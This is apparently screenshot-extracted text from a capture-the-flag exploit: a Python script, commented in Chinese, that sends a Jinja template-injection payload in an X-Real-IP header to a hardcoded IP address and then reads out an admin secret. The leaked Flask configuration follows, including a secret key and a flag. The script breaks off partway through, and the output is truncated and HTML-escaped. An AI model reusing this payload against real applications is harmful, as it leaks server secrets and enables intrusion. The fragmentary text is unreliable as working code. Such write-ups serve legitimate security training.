 1 #!/usr/bin/env python3
2
3 import requests
4
5 # 目标服务器地址
6 target_url = 'http://111.74.9.131:18054'
7
8 # 设置X-Forwarded-For头为包含恶意模板的字符串
9 headers = {
10 'X-Real-IP': '{{ config.get("FLAG", "") }}'
11 }
12
13 # 发送POST请求，注册恶意用户
14 login_data = {
15 'username': 'attacker',
16 'newPwd1': 'password',
17 'oldPwd': 'oldpassword'
18 }
19
20 response = requests.post(
21 f'{target_url}/login',
22 headers=headers,
23 data=login_data
24 )
25
26 # 跳转到error页面，数据已存储到users.json
27 # 接下来访问admin面板，从而触发模板注入
28 admin_secret = 'sup3r_s3cr3t_4dm1n_k3y'
29
flag 16 matc
&amp;#39;fd9e64dfc6cc4c129e5d8cba484432a8&amp;#39;, &amp;#39;SECRET_KEY_FALLBACKS&amp;#39;: None, &amp;#39;PERMANENT_SESSION_L
&amp;#39;USE_X_SENDFILE&amp;#39;: False, &amp;#39;TRUSTED_HOSTS&amp;#39;: None, &amp;#39;SERVER_NAME&amp;#39;: None, &amp;#39;
&amp;#39;SESSION_COOKIE_NAME&amp;#39;: &amp;#39;session&amp;#39;, &amp;#39;SESSION_COOKIE_DOMAIN&amp;#39;: None, &amp;#39;SESS
&amp;#39;SESSION_COOKIE_HTTPONLY&amp;#39;: True, &amp;#39;SESSION_COOKIE_SECURE&amp;#39;: False, &amp;#39;SESSION_COOKIE_PARTIT
&amp;#39;SESSION_COOKIE_SAMESITE&amp;#39;: None, &amp;#39;SESSION_REFRESH_EACH_REQUEST&amp;#39;: True, &amp;#39;MAX_CONTENT_LEN
&amp;#39;MAX_FORM_MEMORY_SIZE&amp;#39;: 500000, &amp;#39;MAX_FORM_PARTS&amp;#39;: 1000, &amp;#39;SEND_FILE_MAX_AGE_DEFAULT&amp;
None, &amp;#39;TRAP_HTTP_EXCEPTIONS&amp;#39;: False, &amp;#39;EXPLAIN_TEMPLATE_LOADING&amp;#39;: False, &amp;#39;PREFERRED_URL_
&amp;#39;TEMPLATES_AUTO_RELOAD&amp;#39;: None, &amp;#39;MAX_COOKIE_SIZE&amp;#39;: 4093, &amp;#39;PROVIDE_AUTOMATIC_OPTIONS&amp;
&amp;#39;flag{acf49ce6-97e0-49c2-8c42-f5c02c779856}&amp;#39;}&amp;gt;11</td>
</tr>
<tr>
<td>1</td>
<td>1</td>